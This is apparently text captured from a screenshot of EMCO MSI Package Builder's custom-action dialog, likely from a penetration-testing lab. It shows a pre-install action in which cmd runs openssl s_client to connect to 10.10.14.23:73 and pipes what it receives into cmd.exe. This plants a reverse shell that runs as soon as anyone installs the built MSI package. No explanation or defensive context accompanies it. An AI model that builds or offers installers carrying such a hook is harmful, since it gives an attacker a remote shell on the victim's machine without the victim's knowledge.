 EMCO MSI Package Builder Professional
Home Project View Program
System Folder
Drive
Root Key
Win32 Assembly
.NET Assembly
Custom Actions
Prepare
Missing Links
File System
Registry
Roll All
Unroll All
New
Links
Import
System Folders
Project Build Properties
General MSI
Product Details
Product Name:
Manufacturer:
Language: English (United States)
Digital Signature
Override common package signing confi
Sign the package with a digital signa
Log
New Pre & Post Action
Action Properties
Provide a command, a URL or a path to the executable to be run before or after the generated MSI package
install/uninstall process, define when to execute the action, and choose from a variety of the execution options.
Name: Action Start Type: Before Install
Command: cmd
Parameters: /c "C:\Program Files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.23:73 | cmd.exe |
Context: Current user account with limited privileges (possible impersonation) Run As: Invoker
Wait until this action is completed
Interrupt the install/uninstall process if this action is completed with an error (experienced users only)
OK Cancel